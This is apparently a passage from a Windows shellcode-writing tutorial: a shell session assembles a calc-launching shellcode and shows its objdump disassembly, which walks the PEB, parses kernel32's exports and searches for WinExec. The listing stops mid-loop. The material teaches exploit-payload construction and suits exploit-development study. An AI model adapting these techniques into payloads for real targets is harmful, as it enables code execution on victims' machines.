 [h41stur💀carcosa]-[~/github/shellcode/win]
$ cp searchfunction.asm shellcodecalc.asm
[h41stur💀carcosa]-[~/github/shellcode/win]
$ nasm -f elf shellcodecalc.asm
[h41stur💀carcosa]-[~/github/shellcode/win]
$ ld -m elf_i386 -o shellcodecalc shellcodecalc.o
[h41stur💀carcosa]-[~/github/shellcode/win]
$ objdump -M intel -d shellcodecalc
shellcodecalc:     file format elf32-i386
Disassembly of section .text:
08049000 <_start>:
8049000:       31 c0                   xor    eax,eax
8049002:       64 a1 30 00 00 00       mov    eax,fs:0x30
8049008:       8b 40 0c                mov    eax,DWORD PTR [eax+0xc]
804900b:       8b 40 14                mov    eax,DWORD PTR [eax+0x14]
804900e:       8b 00                   mov    eax,DWORD PTR [eax]
8049010:       8b 00                   mov    eax,DWORD PTR [eax]
8049012:       8b 40 10                mov    eax,DWORD PTR [eax+0x10]
8049015:       31 d2                   xor    edx,edx
8049017:       68 78 65 63 4e          push   0x4e636578
804901c:       66 83 6c 24 03 4e       sub    WORD PTR [esp+0x3],0x4e
8049022:       68 57 69 6e 45          push   0x456e6957
8049027:       8b 50 3c                mov    edx,DWORD PTR [eax+0x3c]
804902a:       01 c2                   add    edx,eax
804902c:       8b 52 78                mov    edx,DWORD PTR [edx+0x78]
804902f:       01 c2                   add    edx,eax
8049031:       8b 4a 20                mov    ecx,DWORD PTR [edx+0x20]
8049034:       01 c1                   add    ecx,eax
8049036:       89 4d fc                mov    DWORD PTR [ebp-0x4],ecx
8049039:       8b 52 1c                mov    edx,DWORD PTR [edx+0x1c]
804903c:       01 c2                   add    edx,eax
804903e:       31 db                   xor    ebx,ebx
08049040 <findproc>:
8049040:       31 c9                   xor    ecx,ecx
8049042:       89 e6                   mov    esi,esp
8049044:       8b 7d fc                mov    edi,DWORD PTR [ebp-0x4]
8049047:       8b 3c 9f                mov    edi,DWORD PTR [edi+ebx*4]